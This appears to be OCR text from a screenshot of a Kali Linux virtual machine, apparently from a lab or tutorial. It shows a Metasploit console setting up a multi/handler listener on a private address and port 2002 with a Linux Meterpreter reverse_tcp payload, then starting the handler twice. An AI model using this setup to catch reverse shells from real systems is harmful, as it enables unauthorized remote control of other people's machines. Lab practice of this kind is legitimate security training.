 Kali [Running] - Oracle VM VirtualBox
ile Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
Metasploit tip: Save the current environment with the save command, future
console restarts will use this environment again
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST ⇒ 192.168.1.5
msf5 exploit(multi/handler) > set LPORT 2002
LPORT ⇒ 2002
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > expolit
[-] Unknown command: expolit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:2002
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit